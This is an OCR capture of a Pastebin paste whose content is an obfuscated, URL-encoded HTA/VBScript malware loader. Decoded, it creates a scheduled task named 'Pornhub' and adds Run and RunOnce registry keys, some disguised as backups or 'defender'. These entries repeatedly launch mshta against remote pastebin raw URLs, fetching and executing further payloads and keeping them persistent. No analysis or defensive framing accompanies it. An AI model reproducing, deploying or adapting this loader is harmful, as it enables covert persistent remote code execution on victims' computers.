 https://pastebin.com/rsbLNHJg
0011
1000
101
PASTEBIN GO PRO API TOOLS FAQ DEALS + paste
king-power-6
f SHARE
LUNLAYLOO PRO APR 5TH, 2020 126 NEVER
TWEET
Surfshark®
Special offer for Pastebin.com users
2-Year VPN Plan $1.99/mo
30-Day-Money-Back Guarantee
GET VPN
text 1.55 KB raw download clone embed report print
1. <script>
2. <!--
3. document.write(unescape("%3Cscript%20language%3D%22%26%2386%3B%26%2366%3B%26%2383%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112
%3B%26%23116%3B%22%3E%0A%0A%0A%0A%27schedular%20%0A%0ACreateObject%28%22WScript.Shell%22%29.Run%20StrReverse%28%22/%2008%20om
/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%20+%20%22tn%20%22%22Pornhub%22%22%20/tr%20%22%22%5C%22%22%27mshta%5C%22%22%20http
%3A%5C%5Cpastebin.com%5Craw%5CiNzQftqw%22%22%20/F%20%22%2C0%0A%0A%27instant%20%0ACreateObject%28%22WScript.Shell%22%29.Run%20%22
%22%22mshta%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5CiNzQftqw%22%22%22%0A%0A%0A%27customer%20backup%0ACreateObject
%28%22WScript.Shell%22%29.RegWrite%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CBACKup2%22%2C%20%22%22%22m
%22%20+%20%22s%22%20+%20%22h%22%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5CwmU2hRgd%22%22%22%2C
%20%22REG_SZ%22%0A%0A%27mine%20backup%0A%0ACreateObject%28%22WScript.Shell%22%29.RegWrite
%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%5CBACKup3%22%2C%20%22%22%22m%22%20+%20%22s%22%20+%20%22h
%22%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5ChxKddkar%22%22%22%2C%20%22REG_SZ%22%0A%0A%0A
%27run%20once%20defender%0ACreateObject%28%22WScript.Shell%22%29.RegWrite
%20%22HKCU%5CSoftware%5CMicrosoft%5CWindows%5CCurrentVersion%5CRunOnce%5C%22%2C%20%22%22%22m%22%20+%20%22s%22%20+%20%22h%22
%20+%20%22t%22%20+%20%22a%22%22%22%22http%3A%5C%5Cpastebin.com%5Craw%5Cv2US1QAY%22%22%22%2C%20%22REG_SZ%22%0A%0A%0A
%0A%0Aself.close%0A%3C/script%3E%0A%0A"));
4. //-->
5. </script>